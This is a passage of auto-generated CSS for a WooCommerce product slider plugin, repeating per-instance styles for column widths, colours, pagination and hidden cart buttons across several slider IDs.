}.wpsp-slider-section67352 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67352 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67344.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67344 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67344 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67333.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67333 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67333 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67346.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67346 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67346 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 